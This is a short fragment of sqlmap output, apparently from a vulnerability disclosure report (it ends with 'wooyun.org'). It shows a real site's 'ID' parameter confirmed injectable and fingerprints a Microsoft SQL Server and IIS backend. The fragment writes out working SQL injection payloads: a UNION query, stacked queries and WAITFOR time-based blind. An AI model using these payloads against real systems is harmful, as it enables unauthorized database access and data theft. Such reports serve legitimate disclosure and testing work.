 sentation inside corresponding output files.
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Parameter: ID (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: ID=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(122)+CHAR
(113)+CHAR(107)+CHAR(107)+CHAR(70)+CHAR(84)+CHAR(78)+CHAR(107)+CHAR(83)+CHAR(84)
+CHAR(78)+CHAR(74)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1' WAITFOR DELAY '0:0:5'--
---
[12:31:13] [INFO] testing Microsoft SQL Server
[12:31:13] [INFO] confirming Microsoft SQL Server
[12:31:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:31:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[12:31:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org